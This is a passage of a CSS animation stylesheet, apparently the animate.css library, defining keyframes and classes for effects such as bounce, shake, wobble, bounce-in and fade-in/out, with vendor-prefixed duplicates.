  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0); transform: translate3d(0, -4px, 0); } }

@keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0); transform: translate3d(0, -4px, 0); } }

.bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; transform-origin: center bottom; }

@-webkit-keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

@keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

.flash { -webkit-animation-name: flash; animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.15, 1.15, 1.15); transform: scale3d(1.15, 1.15, 1.15); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.15, 1.15, 1.15); transform: scale3d(1.15, 1.15, 1.15); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.pulse { -webkit-animation-name: pulse; animation-name: pulse; }

@-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1); transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1); transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1); transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1); transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; }

@-webkit-keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } }

@keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } }

.shake { -webkit-animation-name: shake; animation-name: shake; }

@-webkit-keyframes headShake { 0% { -webkit-transform: translateX(0); transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg); transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg); transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg); transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg); transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes headShake { 0% { -webkit-transform: translateX(0); transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg); transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg); transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg); transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg); transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0); transform: translateX(0); } }

.headShake { -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-name: headShake; animation-name: headShake; }

@-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } }

.swing { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; }

@-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.tada { -webkit-animation-name: tada; animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble { from { -webkit-transform: none; transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none; transform: none; } }

@keyframes wobble { from { -webkit-transform: none; transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none; transform: none; } }

.wobble { -webkit-animation-name: wobble; animation-name: wobble; }

@-webkit-keyframes jello { from, 11.1%, to { -webkit-transform: none; transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.39063deg) skewY(0.39063deg); transform: skewX(0.39063deg) skewY(0.39063deg); }
  88.8% { -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg); transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello { from, 11.1%, to { -webkit-transform: none; transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.39063deg) skewY(0.39063deg); transform: skewX(0.39063deg) skewY(0.39063deg); }
  88.8% { -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg); transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; transform-origin: center; }

@-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

@keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } }

.bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; }

@-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none; transform: none; } }

@keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none; transform: none; } }

.bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

@keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

.bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

@keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

.bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; }

@-webkit-keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

.bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

.bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

.bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-10%, 0, 0); transform: translate3d(-10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-10%, 0, 0); transform: translate3d(-10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(10%, 0, 0); transform: translate3d(10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(10%, 0, 0); transform: translate3d(10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

@keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

.fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

.fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig { from { opacity: 1; }
